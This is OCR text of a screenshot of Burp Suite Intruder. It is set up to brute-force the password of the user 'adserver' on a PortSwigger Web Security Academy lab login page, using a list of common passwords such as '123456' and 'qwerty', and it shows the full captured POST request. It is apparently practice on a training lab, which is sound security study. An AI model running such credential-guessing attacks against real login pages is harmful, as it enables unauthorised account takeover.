 1 ×
2 ×
+
?
Sniper a...
Start attack
Target
Update Host header to match target
Positions
Add §
Clear §
1 POST /login HTTP/2
2 Host:
0a2e00a8041e1d8b81be0cfc00d9007
d.web-security-academy.net
3 Cookie: session=
2ynZTmEs2OcZo6aY5mHO3Kz9l2tIxNS
j
4 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml
,application/xml;q=0.9,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate,
br
8 Content-Type:
application/x-www-form-urlencod
ed
9 Content-Length: 29
10 Origin:
https://0a2e00a8041e1d8b81be0cf
c00d9007d.web-security-academy.
net
11 Referer:
https://0a2e00a8041e1d8b81be0cf
c00d9007d.web-security-academy.
net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=adserver&password=
§admin§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#